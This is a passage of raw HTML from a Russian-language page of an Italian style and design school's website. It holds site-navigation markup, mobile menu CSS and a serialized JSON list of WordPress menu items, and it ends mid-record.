class="ct-text-block" > Зимние распродажи до ежегодного повышения цен: станьте дизайнером интерьера<br></div><div id="fancy_icon-7-44746" class="ct-fancy-icon" ><svg id="svg-fancy_icon-7-44746"><use xlink:href="#FontAwesomeicon-external-link"></use></svg></div></a><a id="link-8-44746" class="ct-link" href="https://scuola-stile.com/?p=21400"   ><div id="text_block-9-44746" class="ct-text-block" >Зимние распродажи до ежегодного повышения цен: станьте стилистом-имиджмейкером<br></div><div id="fancy_icon-10-44746" class="ct-fancy-icon" ><svg id="svg-fancy_icon-10-44746"><use xlink:href="#FontAwesomeicon-external-link"></use></svg></div></a></div></div></div></div><div id="_header_right-23-44718" class="oxy-header-right" ></div></div></div><div id="_header_row-30-44718" class="oxy-header-row" ><div class="oxy-header-container"><div id="_header_left-31-44718" class="oxy-header-left" ></div><div id="_header_center-32-44718" class="oxy-header-center" ><div id="div_block-39-44718" class="ct-div-block" >
		<nav id="-site-navigation-46-44718" class="oxy-site-navigation "  x-data="oxyA11yMenuData" aria-label="Main">
        <!-- Default styles -->
        <style>
            
                        @media (max-width: 991px) {
                    #-site-navigation-46-44718.oxy-site-navigation .oxy-site-navigation__mobile-open-button {
                display: initial;
            }

            #-site-navigation-46-44718.oxy-site-navigation .oxy-site-navigation__mobile-close-wrapper {
                display: initial;
            }
            /* End Mobile Styles - Buttons */

            /* Mobile Styles -- Off-Canvas */
            #-site-navigation-46-44718 .oxy-site-navigation__skip-link {
                display: none;
            }

            #-site-navigation-46-44718.oxy-site-navigation > ul:not(.open) {
            display: none;
            }

            #-site-navigation-46-44718.oxy-site-navigation > ul {
                position: fixed;
                top: 0;
                flex-direction: column;
                height: 100vh;
                width: 300px;
                /* SETTING */
                padding: 64px 0px;
                /* SETTING */
                overflow: auto;
                background-color: var(--oxynav-neutral-color);
                box-shadow:
                    0px 12.5px 10px rgba(0, 0, 0, 0.035),
                    0px 100px 80px rgba(0, 0, 0, 0.07);
                margin-block-end: 0px;
                margin-block-start: 0px;
                z-index: 9999;
            }

            #-site-navigation-46-44718.oxy-site-navigation ul > li {
                width: 100%;
                flex-wrap: wrap;
            }

            #-site-navigation-46-44718.oxy-site-navigation ul > li > ul > li,
            #-site-navigation-46-44718.oxy-site-navigation ul > li > ul > li > ul > li {
                width: 100%;
                flex-wrap: nowrap;
            }

            #-site-navigation-46-44718.oxy-site-navigation ul > li > ul > li > a,
            #-site-navigation-46-44718.oxy-site-navigation ul > li > ul > li > ul > li > a {
                white-space: normal;
            }

            /* Sub & sub-submenu layout fixes */
            #-site-navigation-46-44718.oxy-site-navigation > ul > li > ul > li {
                flex-wrap: wrap;
            }

            #-site-navigation-46-44718.oxy-site-navigation > ul > li > ul > li > a {
                max-width: 89%;
            }

            #-site-navigation-46-44718.oxy-site-navigation > ul > li > ul > li > img + a {
                width: 60%;
            }
            
            /* Don't use border radius for mobile menu */
            #-site-navigation-46-44718.oxy-site-navigation > ul > li,
            #-site-navigation-46-44718.oxy-site-navigation > ul > li > ul > li:first-of-type,
            #-site-navigation-46-44718.oxy-site-navigation > ul > li > ul > li:last-of-type,
            #-site-navigation-46-44718.oxy-site-navigation > ul > li > ul > li > ul > li:first-of-type,
            #-site-navigation-46-44718.oxy-site-navigation > ul > li > ul > li > ul > li:last-of-type {
                border-radius: 0px;
            }

            #-site-navigation-46-44718.oxy-site-navigation li > ul {
                position: static;
            }
                }
                        /* End Mobile Styles -- Off-Canvas */
        </style>

        <noscript>
            <div class="oxy-site-navigation__noscript">
            JavaScript is disabled in your browser. Please enable JavaScript for a better experience.
            </div>
            <div class="menu-main-menu-container"><ul id="menu-main-menu" class="menu"><li id="menu-item-14771" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-14771"><a href="https://scuola-stile.com/">Главная</a></li>
<li id="menu-item-16537" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-16537"><a href="https://scuola-stile.com/?p=17756">Accademia Moda</a>
<ul class="sub-menu">
	<li id="menu-item-16544" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16544"><a href="https://scuola-stile.com/?p=17756">Программа обучения</a></li>
	<li id="menu-item-16541" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16541"><a href="https://scuola-stile.com/?p=16508">Вопросы и ответы</a></li>
</ul>
</li>
<li id="menu-item-14749" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14749"><a href="https://scuola-stile.com/faculties/">Курсы</a></li>
<li id="menu-item-14750" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-14750"><a href="https://scuola-stile.com/о-школе/">О школе</a>
<ul class="sub-menu">
	<li id="menu-item-14757" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14757"><a href="#">О школе</a></li>
	<li id="menu-item-14751" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14751"><a href="https://ielfs.com/">English school</a></li>
	<li id="menu-item-14752" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14752"><a href="https://scuola-stile.com/teacher/">Наши преподаватели</a></li>
	<li id="menu-item-14753" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14753"><a href="https://scuola-stile.com/сми-о-нас/">СМИ о нас</a></li>
	<li id="menu-item-14763" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14763"><a href="https://scuola-stile.com/faq-частые-вопросы/">FAQ: частые вопросы</a></li>
	<li id="menu-item-14762" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14762"><a href="https://scuola-stile.com/как-начать-обучение/">Как начать обучение</a></li>
	<li id="menu-item-37173" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-37173"><a href="https://scuola-stile.com/37059-2">Вопросы по диплому</a></li>
</ul>
</li>
<li id="menu-item-14756" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-14756"><a href="#">Выпускники</a>
<ul class="sub-menu">
	<li id="menu-item-14758" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14758"><a href="https://scuola-stile.com/feedback/">Отзывы об обучении</a></li>
	<li id="menu-item-14760" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14760"><a href="https://scuola-stile.com/сертификаты-студентов-итальянской-ш/">Проверить сертификат диплом выпускника</a></li>
</ul>
</li>
<li id="menu-item-15894" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-15894"><a href="#">Стажировки</a>
<ul class="sub-menu">
	<li id="menu-item-15895" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15895"><a href="https://scuola-stile.com/%d0%b2%d0%b0%d0%bc-%d0%bd%d1%83%d0%b6%d0%bd%d1%8b-%d1%83%d1%81%d0%bb%d1%83%d0%b3%d0%b8-%d1%81%d1%82%d0%b8%d0%bb%d0%b8%d1%81%d1%82%d0%b0-%d0%b8%d0%bc%d0%b8%d0%b4%d0%b6%d0%bc%d0%b5%d0%b9%d0%ba%d0%b5/">Вам нужен стилист</a></li>
	<li id="menu-item-15896" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15896"><a href="https://scuola-stile.com/%d1%81%d1%82%d0%b0%d0%b6%d0%b8%d1%80%d0%be%d0%b2%d0%ba%d0%b8-%d0%b4%d0%bb%d1%8f-%d1%81%d1%82%d0%b8%d0%bb%d0%b8%d1%81%d1%82%d0%be%d0%b2-%d0%b8%d0%bc%d0%b8%d0%b4%d0%b6%d0%bc%d0%b5%d0%b9%d0%ba%d0%b5/">Проекты для студентов и выпускников</a></li>
</ul>
</li>
<li id="menu-item-14766" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14766"><a href="https://scuola-stile.com/блог/">Блог</a></li>
<li id="menu-item-14765" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14765"><a href="https://scuola-stile.com/magazine/">Журнал</a></li>
<li id="menu-item-14768" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14768"><a href="https://study.scuola-stile.ru/">Для студентов</a></li>
<li id="menu-item-16573" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16573"><a href="https://scuola-stile.com/контакты/">контакты</a></li>
</ul></div>        </noscript>

        
                        <button 
                class="oxy-site-navigation__mobile-open-button" 
                @click.prevent="rootOpen = !rootOpen; $nextTick( () => $event.target.closest('button').nextElementSibling.querySelector('.oxy-site-navigation__mobile-close-wrapper > button').focus() )" 
                aria-label="Open navigation menu" 
                :aria-expanded="rootOpen" 
                x-ref="openButton">
                    <div class="oxy-site-navigation__css-icon oxy-site-navigation__css-icon--animation-collapse">
                        <div class="oxy-site-navigation__css-icon-inner"></div>
                    </div>
                </button>
            
        <ul 
        :class="rootOpen ? 'open' : null" 
        @click.outside="!$event.target?.closest('.oxy-site-navigation') ? rootOpen = false : null"
        @focusout="( ( $event.relatedTarget != null ) && !$event.relatedTarget?.closest('.oxy-site-navigation') ) ? rootOpen = false : null"
        @closemobile="rootOpen = false; $nextTick( () => $refs.openButton.focus() )"
        x-init="menu = [{'ID':14771,'post_author':'2','post_date':'2025-10-15 11:10:57','post_date_gmt':'2016-04-11 15:00:50','post_content':'','post_title':'\u0413\u043b\u0430\u0432\u043d\u0430\u044f','post_excerpt':'','post_status':'publish','comment_status':'closed','ping_status':'closed','post_password':'','post_name':'home-2','to_ping':'','pinged':'','post_modified':'2025-10-15 11:10:57','post_modified_gmt':'2025-10-15 07:10:57','post_content_filtered':'','post_parent':0,'guid':'http:\/\/scuola-stile.com\/?p=14771','menu_order':1,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':14771,'menu_item_parent':'0','object_id':'14771','object':'custom','type':'custom','type_label':'Custom Link','title':'\u0413\u043b\u0430\u0432\u043d\u0430\u044f','url':'https:\/\/scuola-stile.com\/','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-custom','menu-item-object-custom','menu-item-home'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':16537,'post_author':'2','post_date':'2025-10-15 11:10:57','post_date_gmt':'2016-09-13 08:08:51','post_content':'','post_title':'Accademia Moda','post_excerpt':'','post_status':'publish','comment_status':'closed','ping_status':'closed','post_password':'','post_name':'academia-moda','to_ping':'','pinged':'','post_modified':'2025-10-15 11:10:57','post_modified_gmt':'2025-10-15 07:10:57','post_content_filtered':'','post_parent':0,'guid':'http:\/\/scuola-stile.com\/?p=16537','menu_order':2,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':16537,'menu_item_parent':'0','object_id':'16537','object':'custom','type':'custom','type_label':'Custom Link','title':'Accademia Moda','url':'https:\/\/scuola-stile.com\/?p=17756','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-custom','menu-item-object-custom'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':16544,'post_author':'2','post_date':'2025-10-15 11:10:57','post_date_gmt':'2016-09-13 08:17:56','post_content':'','post_title':'\u041f\u0440\u043e\u0433\u0440\u0430\u043c\u043c\u0430 \u043e\u0431\u0443\u0447\u0435\u043d\u0438\u044f','post_excerpt':'','post_status':'publish','comment_status':'closed','ping_status':'closed','post_password':'','post_name':'accademia-della-moda-%d0%be%d0%b1%d1%83%d1%87%d0%b5%d0%bd%d0%b8%d0%b5-%d0%bd%d0%b0-fashion-%d1%81%d1%82%d0%b8%d0%bb%d0%b8%d1%81%d1%82%d0%b0-%d0%b8-%d0%b8%d0%bc%d0%b8%d0%b4%d0%b6-%d0%ba%d0%be-2','to_ping':'','pinged':'','post_modified':'2025-10-15 11:10:57','post_modified_gmt':'2025-10-15 07:10:57','post_content_filtered':'','post_parent':0,'guid':'http:\/\/scuola-stile.com\/?p=16544','menu_order':3,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':16544,'menu_item_parent':'16537','object_id':'16544','object':'custom','type':'custom','type_label':'Custom Link','title':'\u041f\u0440\u043e\u0433\u0440\u0430\u043c\u043c\u0430 \u043e\u0431\u0443\u0447\u0435\u043d\u0438\u044f','url':'https:\/\/scuola-stile.com\/?p=17756','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-custom','menu-item-object-custom'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':16541,'post_author':'2','post_date':'2025-10-15 11:10:57','post_date_gmt':'2016-09-13 08:17:56','post_content':'','post_title':'\u0412\u043e\u043f\u0440\u043e\u0441\u044b \u0438 \u043e\u0442\u0432\u0435\u0442\u044b','post_excerpt':'','post_status':'publish','comment_status':'closed','ping_status':'closed','post_password':'','post_name':'faq','to_ping':'','pinged':'','post_modified':'2025-10-15 11:10:57','post_modified_gmt':'2025-10-15 07:10:57','post_content_filtered':'','post_parent':0,'guid':'http:\/\/scuola-stile.com\/?p=16541','menu_order':4,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':16541,'menu_item_parent':'16537','object_id':'16541','object':'custom','type':'custom','type_label':'Custom Link','title':'\u0412\u043e\u043f\u0440\u043e\u0441\u044b \u0438 \u043e\u0442\u0432\u0435\u0442\u044b','url':'https:\/\/scuola-stile.com\/?p=16508','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-custom','menu-item-object-custom'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':14749,'post_author':'2','post_date':'2025-10-15 11:10:57','post_date_gmt':'2016-04-11 13:51:15','post_content':'','post_title':'\u041a\u0443\u0440\u0441\u044b','post_excerpt':'','post_status':'publish','comment_status':'closed','ping_status':'closed','post_password':'','post_name':'%d0%ba%d1%83%d1%80%d1%81%d1%8b','to_ping':'','pinged':'','post_modified':'2025-10-15 11:10:57','post_modified_gmt':'2025-10-15 07:10:57','post_content_filtered':'','post_parent':0,'guid':'http:\/\/scuola-stile.com\/?p=14749','menu_order':5,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':14749,'menu_item_parent':'0','object_id':'14749','object':'custom','type':'custom','type_label':'Custom Link','title':'\u041a\u0443\u0440\u0441\u044b','url':'https:\/\/scuola-stile.com\/faculties\/','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-custom','menu-item-object-custom'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':14750,'post_author':'2','post_date':'2025-10-15 11:10:57','post_date_gmt':'2016-04-11 13:51:15','post_content':'','post_title':'\u041e \u0448\u043a\u043e\u043b\u0435','post_excerpt':'','post_status':'publish','comment_status':'closed','ping_status':'closed','post_password':'','post_name':'%d0%be-%d1%88%d0%ba%d0%be%d0%bb%d0%b5','to_ping':'','pinged':'','post_modified':'2025-10-15 11:10:57','post_modified_gmt':'2025-10-15 07:10:57','post_content_filtered':'','post_parent':0,'guid':'http:\/\/scuola-stile.com\/?p=14750','menu_order':6,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':14750,'menu_item_parent':'0','object_id':'14750','object':'custom','type':'custom','type_label':'Custom Link','title':'\u041e \u0448\u043a\u043e\u043b\u0435','url':'https:\/\/scuola-stile.com\/\u043e-\u0448\u043a\u043e\u043b\u0435\/','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-custom','menu-item-object-custom'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':14757,'post_author':'2','post_date':'2025-10-15 11:10:57','post_date_gmt':'2016-04-11 14:18:53','post_content':'','post_title':'\u041e \u0448\u043a\u043e\u043b\u0435','post_excerpt':'','post_status':'publish','comment_status':'closed','ping_status':'closed','post_password':'','post_name':'%d0%be-%d1%88%d0%ba%d0%be%d0%bb%d0%b5-2','to_ping':'','pinged':'','post_modified':'2025-10-15 11:10:57','post_modified_gmt':'2025-10-15 07:10:57','post_content_filtered':'','post_parent':0,'guid':'http:\/\/scuola-stile.com\/?p=14757','menu_order':7,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':14757,'menu_item_parent':'14750','object_id':'14757','object':'custom','type':'custom','type_label':'Custom Link','title':'\u041e \u0448\u043a\u043e\u043b\u0435','url':'#','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-custom','menu-item-object-custom'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':14751,'post_author':'2','post_date':'2025-10-15 11:10:57','post_date_gmt':'2016-04-11 13:51:15','post_content':'','post_title':'English school','post_excerpt':'','post_status':'publish','comment_status':'closed','ping_status':'closed','post_password':'','post_name':'english-school','to_ping':'','pinged':'','post_modified':'2025-10-15 11:10:57','post_modified_gmt':'2025-10-15 07:10:57','post_content_filtered':'','post_parent':0,'guid':'http:\/\/scuola-stile.com\/?p=14751','menu_order':8,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':14751,'menu_item_parent':'14750','object_id':'14751','object':'custom','type':'custom','type_label':'Custom Link','title':'English school','url':'https:\/\/ielfs.com\/','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-custom','menu-item-object-custom'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':14752,'post_author':'2','post_date':'2025-10-15 11:10:57','post_date_gmt':'2016-04-11 13:51:15','post_content':'','post_title':'\u041d\u0430\u0448\u0438 \u043f\u0440\u0435\u043f\u043e\u0434\u0430\u0432\u0430\u0442\u0435\u043b\u0438','post_excerpt':'','post_status':'publish','comment_status':'closed','ping_status':'closed','post_password':'','post_name':'%d0%bd%d0%b0%d1%88%d0%b8-%d0%bf%d1%80%d0%b5%d0%bf%d0%be%d0%b4%d0%b0%d0%b2%d0%b0%d1%82%d0%b5%d0%bb%d0%b8-3','to_ping':'','pinged':'','post_modified':'2025-10-15 11:10:57','post_modified_gmt':'2025-10-15 07:10:57','post_content_filtered':'','post_parent':0,'guid':'http:\/\/scuola-stile.com\/?p=14752','menu_order':9,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':14752,'menu_item_parent':'14750','object_id':'14752','object':'custom','type':'custom','type_label':'Custom Link','title':'\u041d\u0430\u0448\u0438 \u043f\u0440\u0435\u043f\u043e\u0434\u0430\u0432\u0430\u0442\u0435\u043b\u0438','url':'https:\/\/scuola-stile.com\/teacher\/','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-custom','menu-item-object-custom'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':14753,'post_author':'2','post_date':'2025-10-15 11:10:57','post_date_gmt':'2016-04-11 13:52:31','post_content':'','post_title':'\u0421\u041c\u0418 \u043e \u043d\u0430\u0441','post_excerpt':'','post_status':'publish','comment_status':'closed','ping_status':'closed','post_password':'','post_name':'%d1%81%d0%bc%d0%b8-%d0%be-%d0%bd%d0%b0%d1%81','to_ping':'','pinged':'','post_modified':'2025-10-15 11:10:57','post_modified_gmt':'2025-10-15 07:10:57','post_content_filtered':'','post_parent':0,'guid':'http:\/\/scuola-stile.com\/?p=14753','menu_order':10,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':14753,'menu_item_parent':'14750','object_id':'14753','object':'custom','type':'custom','type_label':'Custom Link','title':'\u0421\u041c\u0418 \u043e \u043d\u0430\u0441','url':'https:\/\/scuola-stile.com\/\u0441\u043c\u0438-\u043e-\u043d\u0430\u0441\/','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-custom','menu-item-object-custom'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':14763,'post_author':'2','post_date':'2025-10-15 11:10:57','post_date_gmt':'2016-04-11 14:23:59','post_content':'','post_title':'FAQ: \u0447\u0430\u0441\u0442\u044b\u0435 \u0432\u043e\u043f\u0440\u043e\u0441\u044b','post_excerpt':'','post_status':'publish','comment_status':'closed','ping_status':'closed','post_password':'','post_name':'faq-%d1%87%d0%b0%d1%81%d1%82%d1%8b%d0%b5-%d0%b2%d0%be%d0%bf%d1%80%d0%be%d1%81%d1%8b','to_ping':'','pinged':'','post_modified':'2025-10-15 11:10:57','post_modified_gmt':'2025-10-15 07:10:57','post_content_filtered':'','post_parent':0,'guid':'http:\/\/scuola-stile.com\/?p=14763','menu_order':11,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':14763,'menu_item_parent':'14750','object_id':'14763','object':'custom','type':'custom','type_label':'Custom Link','title':'FAQ: \u0447\u0430\u0441\u0442\u044b\u0435 \u0432\u043e\u043f\u0440\u043e\u0441\u044b','url':'https:\/\/scuola-stile.com\/faq-\u0447\u0430\u0441\u0442\u044b\u0435-\u0432\u043e\u043f\u0440\u043e\u0441\u044b\/','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-custom','menu-item-object-custom'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':14762,'post_author':'2','post_date':'2025-10-15 11:10:57','post_date_gmt':'2016-04-11 14:23:59','post_content':'','post_title':'\u041a\u0430\u043a \u043d\u0430\u0447\u0430\u0442\u044c \u043e\u0431\u0443\u0447\u0435\u043d\u0438\u0435','post_excerpt':'','post_status':'publish','comment_status':'closed','ping_status':'closed','post_password':'','post_name':'%d0%ba%d0%b0%d0%ba-%d0%bd%d0%b0%d1%87%d0%b0%d1%82%d1%8c-%d0%be%d0%b1%d1%83%d1%87%d0%b5%d0%bd%d0%b8%d0%b5-2','to_ping':'','pinged':'','post_modified':'2025-10-15 11:10:57','post_modified_gmt':'2025-10-15 07:10:57','post_content_filtered':'','post_parent':0,'guid':'http:\/\/scuola-stile.com\/?p=14762','menu_order':12,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':14762,'menu_item_parent':'14750','object_id':'14762','object':'custom','type':'custom','type_label':'Custom Link','title':'\u041a\u0430\u043a \u043d\u0430\u0447\u0430\u0442\u044c \u043e\u0431\u0443\u0447\u0435\u043d\u0438\u0435','url':'https:\/\/scuola-stile.com\/\u043a\u0430\u043a-\u043d\u0430\u0447\u0430\u0442\u044c-\u043e\u0431\u0443\u0447\u0435\u043d\u0438\u0435\/','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-custom','menu-item-object-custom'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':37173,'post_author':'2','post_date':'2025-10-15 11:10:57','post_date_gmt':'2022-07-12 06:20:38','post_content':'','post_title':'\u0412\u043e\u043f\u0440\u043e\u0441\u044b \u043f\u043e \u0434\u0438\u043f\u043b\u043e\u043c\u0443','post_excerpt':'','post_status':'publish','comment_status':'closed','ping_status':'closed','post_password':'','post_name':'%d0%b2%d0%be%d0%bf%d1%80%d0%be%d1%81%d1%8b-%d0%bf%d0%be-%d0%b4%d0%b8%d0%bf%d0%bb%d0%be%d0%bc%d1%83','to_ping':'','pinged':'','post_modified':'2025-10-15 11:10:57','post_modified_gmt':'2025-10-15 07:10:57','post_content_filtered':'','post_parent':0,'guid':'https:\/\/scuola-stile.com\/?p=37173','menu_order':13,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':37173,'menu_item_parent':'14750','object_id':'37173','object':'custom','type':'custom','type_label':'Custom Link','title':'\u0412\u043e\u043f\u0440\u043e\u0441\u044b \u043f\u043e \u0434\u0438\u043f\u043b\u043e\u043c\u0443','url':'https:\/\/scuola-stile.com\/37059-2','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-custom','menu-item-object-custom'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':14756,'post_author':'2','post_date':'2025-10-15 11:10:57','post_date_gmt':'2016-04-11 14:18:53','post_content':'','post_title':'\u0412\u044b\u043f\u0443\u0441\u043a\u043d\u0438\u043a\u0438','post_excerpt':'','post_status':'publish','comment_status':'closed','ping_status':'closed','post_password':'','post_name':'%d0%b2%d1%8b%d0%bf%d1%83%d1%81%d0%ba%d0%bd%d0%b8%d0%ba%d0%b8','to_ping':'','pinged':'','post_modified':'2025-10-15 11:10:57','post_modified_gmt':'2025-10-15 07:10:57','post_content_filtered':'','post_parent':0,'guid':'http:\/\/scuola-stile.com\/?p=14756','menu_order':14,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':14756,'menu_item_parent':'0','object_id':'14756','object':'custom','type':'custom','type_label':'Custom Link','title':'\u0412\u044b\u043f\u0443\u0441\u043a\u043d\u0438\u043a\u0438','url':'#','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-custom','menu-item-object-custom'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':14758,'post_author':'2','post_date':'2025-10-15 11:10:57','post_date_gmt':'2016-04-11 14:20:15','post_content':'','post_title':'\u041e\u0442\u0437\u044b\u0432\u044b \u043e\u0431 \u043e\u0431\u0443\u0447\u0435\u043d\u0438\u0438','post_excerpt':'','post_status':'publish','comment_status':'closed','ping_status':'closed','post_password':'','post_name':'%d0%be%d1%82%d0%b7%d1%8b%d0%b2%d1%8b-%d0%be%d0%b1-%d0%be%d0%b1%d1%83%d1%87%d0%b5%d0%bd%d0%b8%d0%b8','to_ping':'','pinged':'','post_modified':'2025-10-15 11:10:57','post_modified_gmt':'2025-10-15 07:10:57','post_content_filtered':'','post_parent':0,'guid':'http:\/\/scuola-stile.com\/?p=14758','menu_order':15,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':14758,'menu_item_parent':'14756','object_id':'14758','object':'custom','type':'custom','type_label':'Custom Link','title':'\u041e\u0442\u0437\u044b\u0432\u044b \u043e\u0431 \u043e\u0431\u0443\u0447\u0435\u043d\u0438\u0438','url':'https:\/\/scuola-stile.com\/feedback\/','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-custom','menu-item-object-custom'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':14760,'post_author':'2','post_date':'2025-10-15 11:10:57','post_date_gmt':'2016-04-11 14:20:15','post_content':'','post_title':'\u041f\u0440\u043e\u0432\u0435\u0440\u0438\u0442\u044c \u0441\u0435\u0440\u0442\u0438\u0444\u0438\u043a\u0430\u0442 \u0434\u0438\u043f\u043b\u043e\u043c \u0432\u044b\u043f\u0443\u0441\u043a\u043d\u0438\u043a\u0430','post_excerpt':'','post_status':'publish','comment_status':'closed','ping_status':'closed','post_password':'','post_name':'%d0%bf%d1%80%d0%be%d0%b2%d0%b5%d1%80%d0%b8%d1%82%d1%8c-%d1%81%d0%b5%d1%80%d1%82%d0%b8%d1%84%d0%b8%d0%ba%d0%b0%d1%82-%d1%81%d1%82%d0%b8%d0%bb%d0%b8%d1%81%d1%82%d0%b0','to_ping':'','pinged':'','post_modified':'2025-10-15 11:10:57','post_modified_gmt':'2025-10-15 07:10:57','post_content_filtered':'','post_parent':0,'guid':'http:\/\/scuola-stile.com\/?p=14760','menu_order':16,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':14760,'menu_item_parent':'14756','object_id':'14760','object':'custom','type':'custom','type_label':'Custom Link','title':'\u041f\u0440\u043e\u0432\u0435\u0440\u0438\u0442\u044c \u0441\u0435\u0440\u0442\u0438\u0444\u0438\u043a\u0430\u0442 \u0434\u0438\u043f\u043b\u043e\u043c \u0432\u044b\u043f\u0443\u0441\u043a\u043d\u0438\u043a\u0430','url':'https:\/\/scuola-stile.com\/\u0441\u0435\u0440\u0442\u0438\u0444\u0438\u043a\u0430\u0442\u044b-\u0441\u0442\u0443\u0434\u0435\u043d\u0442\u043e\u0432-\u0438\u0442\u0430\u043b\u044c\u044f\u043d\u0441\u043a\u043e\u0439-\u0448\/','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-custom','menu-item-object-custom'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':15894,'post_author':'2','post_date':'2025-10-15 11:10:57','post_date_gmt':'2016-07-08 06:38:13','post_content':'','post_title':'\u0421\u0442\u0430\u0436\u0438\u0440\u043e\u0432\u043a\u0438','post_excerpt':'','post_status':'publish','comment_status':'closed','ping_status':'closed','post_password':'','post_name':'%d1%81%d1%82%d0%b0%d0%b6%d0%b8%d1%80%d0%be%d0%b2%d0%ba%d0%b8','to_ping':'','pinged':'','post_modified':'2025-10-15 11:10:57','post_modified_gmt':'2025-10-15 07:10:57','post_content_filtered':'','post_parent':0,'guid':'http:\/\/scuola-stile.com\/?p=15894','menu_order':17,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':15894,'menu_item_parent':'0','object_id':'15894','object':'custom','type':'custom','type_label':'Custom Link','title':'\u0421\u0442\u0430\u0436\u0438\u0440\u043e\u0432\u043a\u0438','url':'#','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-custom','menu-item-object-custom'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':15895,'post_author':'2','post_date':'2025-10-15 11:10:57','post_date_gmt':'2016-07-08 06:38:13','post_content':'','post_title':'\u0412\u0430\u043c \u043d\u0443\u0436\u0435\u043d \u0441\u0442\u0438\u043b\u0438\u0441\u0442','post_excerpt':'','post_status':'publish','comment_status':'closed','ping_status':'closed','post_password':'','post_name':'15895','to_ping':'','pinged':'','post_modified':'2025-10-15 11:10:57','post_modified_gmt':'2025-10-15 